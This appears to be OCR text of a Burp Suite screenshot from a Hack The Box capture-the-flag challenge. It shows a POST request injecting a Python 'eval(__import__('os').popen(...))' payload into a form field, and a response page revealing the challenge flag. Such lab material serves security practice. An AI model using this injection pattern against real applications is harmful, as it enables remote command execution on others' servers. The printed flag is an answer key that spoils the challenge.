 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
32 × ...
Send Cancel < ▾ > ▾ Target: http://134.209.16.184:3
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 134.209.16.184:30384
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 79
11
12 ingredient=x&measurements=eval('__import__(\'os\').popen(\'cat+flag\').read()')
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1014
4 Server: Werkzeug/1.0.0 Python/2.7.17
5 Date: Wed, 03 Feb 2021 06:58:44 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <meta name='viewport' content='width=device-width, initial-scale=1'>
10 <meta name='author' content='makelaris'>
11 <title>
on Venzenulon 9
</title>
12 <link rel='stylesheet' href='//stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css' integrity
13 <link href='//fonts.googleapis.com/css?family=Comfortaa' rel='stylesheet' type='text/css'>
14 <style>
html,body{
background-image:url('//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe038beb673efd872cd44ba2c.jp
}
h1{
display:flex;
justify-content:center;
color:#6200ea;
font-family:Comfortaa;
}
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;'>
HTB{n3v3r_trust1ng_us3r_1nput_ag41n_1n_my_l1f3}
</h1>
19 </body>
20 <!-- /debug -->
21 </html>